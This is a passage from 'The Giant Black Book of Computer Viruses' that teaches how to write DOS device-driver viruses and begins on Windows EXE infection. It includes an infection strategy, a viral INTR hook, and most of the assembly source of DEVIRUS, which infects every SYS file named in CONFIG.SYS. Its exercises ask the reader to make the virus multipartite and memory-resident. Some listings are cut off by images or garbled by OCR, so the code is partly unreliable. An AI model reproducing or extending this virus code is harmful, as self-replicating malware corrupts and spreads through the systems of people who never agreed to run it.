For DOS structures, *The MS-DOS Encyclopedia* is a good reference. Likewise, Microsoft's Developer Network<sup>1</sup> will give you all the information you need for things like Windows, Windows NT, etc. IBM, likewise, has a good developer program for OS/2 and the likes.

Anyway, looking up information about SYS files in *The MS-DOS Encyclopedia* provides all the information we need.

A SYS file is coded as a straight binary program file, very similar to a COM file, except it starts at offset 0 instead of offset 100H. Unlike a COM file, the SYS file must have a very specific structure. It has a header, like an EXE file, though it is coded and assembled as a pure binary file, more like a COM file. It's kind of like coding an EXE program by putting a bunch of DB's at the start

<sup>1</sup> Refer to the *Resources* section at the end of this book for information on how to get plugged into this network.

of it to define the EXE header, and then assembling it as a COM file, rather than letting the assembler and linker create the EXE header automatically.<sup>2</sup>

Figure 14.1 illustrates a simple device driver called (creatively enough) DEVICE, which does practically nothing. All it does is display a "hello" message on the screen when it starts up. It does, however, illustrate the basic design of a device driver.

# **Step Two: System Facilities**

The next important question one must answer when building a virus like this is "What system facilities will be available when the code is up and running?" In the case of device driver viruses, this question is non-trivial simply because DOS has only partially loaded when the device driver executes for the first time. Not all of the DOS functions which an ordinary application program can call are available yet.

In the case of DOS device drivers, what will and will not work is fairly well documented, both by Microsoft in the references mentioned above, and in other places, like some of the books on DOS device drivers mentioned in the bibliography.

Remember that you can always assume that a particular system function is available at some low level, and program assuming that it is. Then, of course, if it is not, your program simply will not work, and you'll have to go back to the drawing board.

For our purposes, a virus must be able to open and close files, and read and write to them. The handle-based functions to perform these operations are all available.

<sup>2</sup> Note that newer versions of DOS also support a device driver format that looks more like an EXE file, with an EXE-style header on it. We will not discuss this type of driver here.

#### 216 The Giant Black Book of Computer Viruses

**;DEVICE.ASM is a simple device driver to illustrate the structure of ;a device driver. All it does is announce its presence when loaded. ;(C) 1995 American Eagle Publications, Inc., All rights reserved. .model tiny .code ORG 0 HEADER: dd** -1 *j*Link to next device driver<br>dw 00840H ·Device attribute word  **dw 0C840H ;Device attribute word OFFSET STRAT** ;Pointer to strategy routine<br>
OFFSET INTR ;Pointer to interrupt routin  **dw OFFSET INTR ;Pointer to interrupt routine db 'DEVICE' ;Device name RHPTR dd ? ;pointer to request header, filled in by DOS ;This is the strategy routine. Typically it just takes the value passed to it ;in es:bx and stores it at RHPTR for use by the INTR procedure. This value is ;the pointer to the request header, which the device uses to determine what is ;being asked of it. STRAT: mov WORD PTR cs:[RHPTR],bx mov WORD PTR cs:[RHPTR+2],es retf ;This is the interrupt routine. It's called by DOS to tell the device driver ;to do something. Typical calls include reading or writing to a device, ;opening it, closing it, etc. INTR: push bx** push  **push di**  $_{\text{push}}$  **push es push cs pop les di,[RHPTR] ;es:di points to request header mov al,es:[di+2] ;get command number** or al,al **command number 0?** (Initialize device)<br>  $\frac{1}{2}$  INTR1 *p*, nope, handle other commands  **jnz INTR1 ;nope, handle other commands call INIT ;yes, go initialize device**<br> **imp** INTRX **;and exit INTR routine** ;and exit INTR routine **INTR1: call NOT\_IMPLEMENTED ;all other commands not implemented INTRX: pop es pop ds pop di pop si pop bx retf ;Device initialization routine, Function 0. This just displays HELLO\_MSG using ;BIOS video and then exits. INIT: mov si,OFFSET HELLO\_MSG INITLP: lodsb or al,al jz INITX mov ah,0EH int 10H jmp INITLP**

Figure 14.1: A simple device driver DEVICE.ASM.

**INITX: mov WORD PTR es:[di+14],OFFSET END\_DRIVER mov WORD PTR es:[di+16],cs ;indicate end of driver here xor ax,ax ;zero ax to indicate success and exit retn HELLO\_MSG DB 'DEVICE 1.00 Says "Hello!"',0DH,0AH,0 ;This routine is used for all non-implemented functions. NOT\_IMPLEMENTED:** *xero ax to indicate success and exit*  **retn END\_DRIVER: ;label to identify end of device driver END STRAT**

Figure 14.1: DEVICE.ASM (Continued)

# **Step Three: The Infection Strategy**

Finally, to create a virus for some new kind of executable file, one must come up with an infection strategy. How can a piece of code be attached to a device driver (or whatever) so that it can function and replicate, yet allow the original host to execute properly?

Answering this question is where creativity comes into play. I have yet to see a file structure or executable structure where this was not possible, provided there weren't problems with Step One or Step Two above. Obviously, if there is no way to write to another file, a virus can't infect it. Given sufficient functionality, though, it's merely a matter of figuring out a plan of attack.

As far as device drivers go, unlike ordinary COM and EXE files, they have two entry points. Essentially, that means it has two different places where it can start execution. These are called the STRAT, or Strategy, routine, and the INTR, or Interrupt routine. Both are coded as subroutines which are called with a far call, and which terminate with the *retf* instruction. The entry points for these routines are contained in the header for the device driver, detailed in Figure 14.2.

Because it has two entry points, the device driver can potentially be infected in either the STRAT routine, the INTR routine, or both. To understand the infection process a little better, it would help to understand the purpose of the STRAT and INTR routines.

The INTR routine performs the great bulk of the work in the device driver, and it takes up the main body of the driver. It must be programmed to handle a number of different functions which are characteristic of device drivers. These include initializing the device, opening and closing it, reading from and writing to it, as well as checking its status. We won't bother will all the details of what all these functions should do, because they're irrelevant to viruses for the most part—just as what the host program does is irrelevant to a virus which is attacking it. However, when DOS wants to perform any of these functions, it calls the device driver after having passed it a data structure called the *Request Header*. The Request Header contains the command number to execute, along with any other data which will be needed by that function. (For example, a read function will also need to know where to put the data it reads.) This Request Header is merely stored at some location in memory, which is chosen by DOS.

To let the device driver know where the Request Header is located, DOS first calls the STRAT routine, and passes it the address of the Request Header in **es:bx**. The STRAT routine stores this address internally in the device driver, where it can later be accessed by the various functions inside the INTR routine as it is needed. Thus, the STRAT routine is typically called first (maybe only once), and then the INTR routine is called to perform the various desired functions.

A device driver virus could infect either the STRAT routine, or the INTR routine, and it could even filter one specific function in

| <b>Offset</b> | Size           | <b>Description</b>                                                                                                    |  |
|---------------|----------------|----------------------------------------------------------------------------------------------------|--|
| $\Omega$      | 4              | Pointer to next device driver. This data area is used by<br>DOS to locate device drivers in memory and should be<br>coded to the value $0$ FFFFFFFF = -1 in the program. |  |
|               | $\overline{2}$ | Device attribute flags. Coded to tell DOS what kind of a<br>device driver it is dealing with and what functions it<br>supports.                                          |  |
| 6             | $\overline{2}$ | STRAT routine entry point offset.                                                                                                    |  |
| 8             | $\overline{2}$ | INTR routine entry point offset.                                                                                                    |  |
| 10            | 8              | Device name.                                                                                                    |  |

Figure 14.2: The device driver header.

the INTR routine. In fact, it will probably want to filter one function. Some device drivers get called so often that if it doesn't restrict itself, a virus will gobble up huge amounts of time searching for files, etc., when all that the original driver wants to do is output a character or something like that.

The virus we will discuss here, DEVIRUS, infects the STRAT routine. It simply adds itself to the end of the device driver, and redirects the pointer to the STRAT routine to itself. When it's done executing, it just jumps to the old STRAT routine. After it's executed, it also removes itself from the STRAT routine in memory so that if the STRAT routine gets called again, the virus is gone. The virus will not execute again until that device is re-loaded from disk.

One could easily design a virus to infect the INTR routine instead. Typically, when a device driver is loaded, DOS calls the STRAT routine and then directly calls the INTR routine with Function 0: Initialize device. Part of the initialization includes reporting back to DOS how much memory the device driver needs. This is reported in the Request Header as a segment:offset of the top of the device at offset 14 in the header. If such a virus does not want to remain resident, it must hook this Function 0, and make sure it is above the segment:offset reported in the Request Header. A virus that adds itself to the end of the device driver, and does not modify the segment:offset reported back to DOS will accomplish this quite naturally. It must, however, restore the pointer to INTR in the device header, or else the virus will get called after it's been removed from memory— resulting in a sure-fire system crash.

If an INTR-infecting virus wants to remain resident, it will typically hook Function 0, and modify the segment:offset reported back to DOS. It can do this by calling the real INTR routine (which will put one thing in the Request Header) and then re-modify the Request Header to its liking. This is a neat way to go memory resident without using the usual DOS functions or manipulating the memory structures directly. Typical code for such a virus' INTR hook might look like this:

VIRAL\_INTR: push di push ds push es push cs

```
 pop ds
      les di,[RHPTR]
     mov al, es: [di+2] ; qet function code
     or al,al izero?
       jz DO_OLD_INTR
     push cs \qquad \qquad ; make far call to
     call [OLD_INTR] ;old INTR routine
      mov WORD PTR es:[di+14],OFFSET END_VIRUS
      mov WORD PTR es:[di+16],cs ;set up proper end
      pop es
      pop ds
      pop di
     retf ; iand return to DOS
DO_OLD_INTR:
      pop es
      pop ds
      pop di
      jmp [OLD_INTR]
```




Figure 14.3: The logic of DEVIRUS.



Figure 14.4: The action of DEVIRUS on a .SYS file.

# **Step Four: Implementation**

Given a workable infection strategy, the only thing left is to decide how you want the virus to behave. Do you want it to infect a single file when it executes, or do you want it to infect every file in the computer? Then program it to do what you want.

The DEVIRUS virus operates by opening the CONFIG.SYS file and reading it line by line to find commands of the form

device=XXXXXX.XXX ABC DEF

Once such a command is found, it will truncate off the "device=" as well as any parameters passed to the device, and make the name of the device into an ASCIIZ string. Then it will open the device, test to see if it's already infected, and if not, infect it.

To determine whether or not a file is infected, DEVIRUS opens it and finds the STRAT routine from the header. It then goes to that offset and reads 10 bytes into a buffer. These 10 bytes are compared with the first 10 bytes of the virus itself. If they are the same, DEVIRUS assumes it has already infected that file.

At the same time that it checks for a previous infection, DEVIRUS makes sure that this device driver is of the binary

format, and not the EXE format. It does that by simply checking the first two bytes for "MZ"—the usual EXE header ID bytes. If these are found, the virus simply ignores the file.

The infection process itself is relatively simple, involving only two writes. First, DEVIRUS finds the end of the host file and uses that as the offset for the new STRAT routine, writing this value into the header. Next it hides the address of the old STRAT routine internally in itself at STRJMP, and then writes the body of its code to the end of the SYS file. That's all there is to it. The logic of DEVIRUS is depicted in Figure 14.3, and its action on a typical SYS file is depicted in Figure 14.4.

Note that since a device driver is a pure binary file, all absolute memory references (e.g. to data) must be coded to be offset relocatable, just as they were with COM files. Without that, all data references will be wrong after the first infection.

# **Assembling a Device Driver**

Most assemblers don't provide the needed facilities to assemble a file directly into a device driver .SYS file. Typically, one writes a device driver by defining it with the tiny model and then an ORG 0 statement to start the code. The header is simply hard-coded, followed by the STRAT and INTR routines.

Once properly coded, the driver can be assembled into an EXE file with the assembler. Typically the assembler will issue a "no stack" warning which you can safely ignore. (Device drivers don't have a stack of their own.) Next, it can be converted to a binary using the EXE2BIN program, or using DEBUG. To create a file DEVICE.SYS out of DEVICE.EXE using DEBUG, the following commands are needed:

```
C:\DEBUG DEVICE.EXE
-nDEVICE.SYS
-w100
-\alpha
```
Simple enough!

# **The DEVIRUS Source**

The following source can be assembled by TASM or MASM into an EXE file. If you must use A86, good luck, it doesn't much care for doing device driver work. Then turn it into a device driver using the above instructions. Be careful, it will infect all of the SYS files mentioned in CONFIG.SYS as soon as it is executed!

**;DEVIRUS.ASM is a simple device driver virus. When executed it infects all of ;the SYS files in CONFIG.SYS. ;(C) 1995 American Eagle Publications, Inc., All rights reserved. .model tiny .code ORG 0 HEADER:** dd -1 ;Link to next device driver<br>dw 0C840H ;Device attribute word dw 0C840H **;Device attribute word**<br>STRTN dw OFFSET VIRUS **;**Pointer to strategy re **STRTN dw OFFSET VIRUS ;Pointer to strategy routine** *I***Pointer to interrupt routine** dw OFFSET INTR ;Pointer to in<br>db 'DEVIRUS ' :Device name **RHPTR dd ? ;pointer to request header, filled in by DOS ;This is the strategy routine. Typically it just takes the value passed to it ;in es:bx and stores it at RHPTR for use by the INTR procedure. This value is ;the pointer to the request header, which the device uses to determine what is ;being asked of it. STRAT: mov WORD PTR cs:[RHPTR],bx mov WORD PTR cs:[RHPTR+2],es retf ;This is the interrupt routine. It's called by DOS to tell the device driver ;to do something. Typical calls include reading or writing to a device, ;opening it, closing it, etc. INTR: push bx push si push di push ds** push  **push cs pop ds les di,[RHPTR] ;es:di points to request header mov al,es:[di+2] ;get command number** or al,al *command number 0?* **(Initialize device)**<br>inz INTR1 *;*nope, handle other commands  **jnz INTR1 ;nope, handle other commands call INIT ;yes, go initialize device jmp INTRX ;and exit INTR routine INTR1: call NOT\_IMPLEMENTED ;all other commands not implemented INTRX: pop es pop ds pop di pop si**

#### 224 The Giant Black Book of Computer Viruses

 **pop bx retf ;Device initialization routine, Function 0. This just displays HELLO\_MSG using ;BIOS video and then exits. INIT: mov si,OFFSET HELLO\_MSG INITLP: lodsb or al,al jz INITX mov ah,0EH**  $\frac{\text{int}}{\text{1\text{m}}\text{D}}$ **imp** INITLP<br>INITX: mov WORD P **INITX: mov WORD PTR es:[di+14],OFFSET END\_DRIVER mov WORD PTR es:[di+16],cs ;indicate end of driver here** *xero ax to indicate success and exit*  **ret HELLO\_MSG DB 'You''ve just released the DEVICE VIRUS!',0DH,0AH,7,0 ;This routine is used for all non-implemented functions. NOT\_IMPLEMENTED: xor ax,ax ;zero ax to indicate success and exit ret END\_DRIVER: ;label to identify end of device driver ;This code is the device driver virus itself. It opens CONFIG.SYS and ;scans it for DEVICE= statements. It takes the name after each DEVICE= ;statement and tries to infect it. When it's all done, it passes control ;back to the STRAT routine, which is what it took over to begin with. ;The virus preserves all registers. VIRUS: push ax push bx push cx push dx push si** *<u>push</u>*  **push bp** push  **push es push cs pop push cs pop es call VIRUS\_ADDR VIRUS\_ADDR: pop di** sub di, OFFSET VIRUS\_ADDR<br>mov ax.3D00H :oper  **mov ax,3D00H ;open CONFIG.SYS in read mode lea dx,[di+OFFSET CSYS] int 21H** mov bx,ax<br>CSL: call READ I **CSL: call READ\_LINE ;read one line of CONFIG.SYS jc CCS ;done? if so, close CONFIG.SYS call IS\_DEVICE ;check for device statement jnz CSL** ;nope, go do another line<br>call INFECT FILE :ves, infect the file if: *;yes, infect the file if it needs it*  **jmp CSL CCS: mov ah,3EH ;close CONFIG.SYS file int 21H VIREX: mov ax,[di+STRJMP] ;take virus out of the STRAT loop! mov WORD PTR [STRTN],ax pop es pop ds pop bp**

#### Infecting Device Drivers 225



**;This routine reads one line from the text file whose handle is in bx and ;puts the data read in LINEBUF as an asciiz string. It is used for reading ;the CONFIG.SYS file. READ\_LINE:**



**;This routine checks the line in LINEBUF for a DEVICE= statement. It returns ;with z set if it finds one, and it returns the name of the device driver ;as an asciiz string in the LINEBUF buffer. IS\_DEVICE:**



#### 226 The Giant Black Book of Computer Viruses

**IDR:** ret **in the return with flags set right ;This routine checks the SYS file named in the LINEBUF buffer to see if it's ;infected, and it infects it if not infected. INFECT\_FILE: push bx lea dx,[di+OFFSET LINEBUF] ;open the file at LINEBUF mov ax**, 3D02H<br>int 21H  **int 21H mov bx,ax mov ah,3FH ;read 1st 10 bytes of device driver lea** dx,[di+OFFSET FILEBUF] ;into FILEBUF<br>mov cx.10  **mov cx,10 int 21H cmp [di+OFFSET FILEBUF],'ZM';watch for EXE-type drivers je IFCLOSE ;don't infect them at all mov dx,WORD PTR [di+OFFSET FILEBUF+6] ;get offset of STRAT routine xor cx, cx**<br>**mov ax, 4200H mov**  $ax,4200H$  ; and move there in file int 21H int mov cx,10 **cx,10 has ident** the set of STRAT routine mov ah.3FH  **mov ah,3FH lea dx,[di+OFFSET FILEBUF+10] int 21H mov bp,di mov si,di add si,OFFSET FILEBUF+10 ;is file infected?** add di, OFFSET VIRUS ; compare 10 bytes of STRAT routine<br>mov cx.10 **cx.10** : with the virus *;***with the virus repz** cmpsb **;**to see if they're the same mov di.bp mov di, bp<br>jz IFCLOSE  $\int$ **;if infected, exit now mov ax,4202H ;seek to end of file xor cx,cx xor dx,dx int 21H push ax ;save end of file address mov ax,[di+OFFSET STRJMP] ;save current STRJMP push ax mov ax,WORD PTR [di+OFFSET FILEBUF+6] ;set up STRJMP for new infect mov [di+OFFSET STRJMP],ax mov ah,40H ;write virus to end of file mov cx,OFFSET END\_VIRUS - OFFSET VIRUS lea dx,[di+OFFSET VIRUS] int 21H pop ax ;restore STRJMP for this instance of mov [di+OFFSET STRJMP],ax ;the virus** mov ax,4200H **;seek to STRAT routine address**<br>xor cx.cx :at offset 6 from start of fil  **xor cx,cx ;at offset 6 from start of file mov dx,6 int 21H pop ax ;restore original end of file mov WORD PTR [di+OFFSET FILEBUF],ax ;save for new STRAT entry point mov ah,40H ;now write new STRAT entry point lea dx,[di+OFFSET FILEBUF] ;to file being infected mov cx,2**



# **Exercises**

- 1. Later versions of DOS allow a device driver to be loaded into high memory above the 640K barrier by calling the driver with a new command, "DEVICEHIGH=". As written, DEVIRUS won't recognize this command as specifying a device. Modify it so that it will recognize both "DEVICE=" and "DEVICEHIGH=".
- 2. Later versions of DOS have made room for very large device drivers, which take up more than 64 kilobytes. These drivers have a format more like an EXE file, with a header, etc. Learn something about the structure of these files and modify DEVIRUS so that it can infect them too.
- 3. Using the ideas discussed in the chapter, design a memory resident device driver virus that infects the driver through the INTR routine. Make this a multi-partite virus that infects either SYS files or EXE files. When activated from an EXE file, it should be non-resident and just infect the SYS files listed in CONFIG.SYS. When activated from a SYS file, it should infect EXE files as they are executed.

# **Windows Viruses**

When it comes to viruses, Microsoft Windows is a whole new world. Many aspects of Windows are radically different than DOS. Yet others are reassuringly familiar. There are certainly some aspects of Windows that make writing a virus much easier. For example, the EXE file contains a lot more documentation about how the file is structured which the virus can use. On the other hand, writing Windows code in pure assembler is somewhat of a black art. I can't say that I've ever seen it discussed anywhere, except in the MASM documentation, and that is such an obscure and tangled mess that I'm convinced it is little more than a technical attempt to frighten programmers away.

None the less, it's just not that hard to write Windows assembler programs, and some of the things you can do once you start breaking the "good programming rules" are just plain fun.

# **Windows EXE Structure**

The first step in building a Windows infector is, of course, to understand the Windows EXE structure. The header for Windows is a lot more complicated than the DOS EXE header. Yet the added complication makes it possible for a virus to understand the structure and operation of a Windows EXE much better than it could a DOS program. For example, it is easy to see how a program is

segmented under Windows. Under DOS, that is practically impossible short of running the program through a disassembler. So the added complication of the header actually turns out to be an advantage to the curious in the end.

A Windows EXE actually has *two* headers, because it must be backward-compatible with DOS. In fact, it is really two programs in one file, a DOS program and a Windows program. In every file there is a DOS header and a DOS program to go with it. Usually that program just tells you "This is a Windows program", but it could be anything.

There is a simple trick to determine whether an EXE is for DOS or Windows: At offset 18H in the DOS header is a pointer to the beginning of the relocation table forthe DOS program. Ifthis offset is 40HHeader, Windows, offset of or greater, then you have a Windows program, and the word at offset 3CH in the header is a pointer to the *New Header* for Windows. Typically, this New Header resides after the DOS program in the file. (Incidentally, that's why many DOS viruses will destroy a Windows EXE when they infect it. To be polite, a DOS virus should check for the presence of a new header and adjust its actions accordingly. Simply appending to the end of the DOS program can overwrite the New Header.)

The New Header, detailed in Table 15.1, consists of several different data structures. These are designed to tell the operating system how to load the file in a protected-mode environment which supports dynamic linking. Protected mode forces one to control segmentation a little more carefully. One cannot simply mix a bunch of code and data segments together in a chunk of binary code and execute it. Segments are defined by *selectors* which are given to the programby the operating system. Assuch, the segments must be kept separated in the file in a way that the operating system can understand. Likewise, dynamic linking requires *names*to be stored in the EXE—names of Dynamic Link Libraries (DLLs) and names of imported and exported functions and variables.

The structures we need to be concerned with are the 64-byte *Information Block* which forms the core of the header, the *Segment Table*, which tells where all the segments in the file are located, and what their function is (code or data, etc.), and the *Resource Table*, which tells where resources (e.g. cursors, icons, dialog boxes) are located in the file.

#### **The Windows EXE New Header**



### Table 15.1: The New Header for Windows EXEs.

#### **The Windows EXE New Header** (Continued)



#### **The Segment Table** (Defines segments in the program)



#### **Resident Name Table** (A list of resident names and references)



#### **Non-Resident Name Table**

(Identical in structure to Resident Name Table)

#### Table 14.1: New Header auxiliary structures.

#### 233 The Giant Black Book of Computer Viruses

**Entry Table** (Table of entry points for the program)



#### **Module Reference Table**

This table is an array of offsets for module names stored in the Module Name Table and other name tables. Each is 2 bytes, and refers to an offset from the start of the New Header.

**Imported Name Table** (Names of modules imported by the program)



**The Resource Table** (Vital information about the EXEs resources)

